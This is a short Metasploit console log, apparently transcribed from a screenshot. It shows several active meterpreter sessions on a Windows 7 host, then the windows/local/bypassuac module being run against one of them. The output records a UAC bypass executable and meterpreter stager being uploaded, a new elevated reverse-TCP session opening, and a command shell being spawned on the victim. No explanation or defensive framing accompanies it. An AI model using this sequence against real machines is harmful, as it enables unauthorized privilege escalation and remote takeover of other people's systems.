 msf6 exploit(windows/local/bypassuac) >
msf6 exploit(windows/local/bypassuac) >
msf6 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows WIN-QUALC7SK9EH\Lucio @ WIN-QUALC7SK9EH 10.21.165.1
6:4444 → 10.122.251.84:49738 (192.168.170.193)
3 meterpreter x64/windows WIN-QUALC7SK9EH\Lucio @ WIN-QUALC7SK9EH 10.21.165.1
6:4444 → 10.122.251.84:49737 (192.168.170.193)
4 meterpreter x64/windows WIN-QUALC7SK9EH\Lucio @ WIN-QUALC7SK9EH 10.21.165.1
6:4444 → 10.122.251.84:49734 (192.168.170.193)
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 10.21.165.16:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.122.251.84
[*] Meterpreter session 6 opened (10.21.165.16:4444 → 10.122.251.84:49752) at 2021-12-18
23:25:55 +0800
meterpreter > shell
Process 1776 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]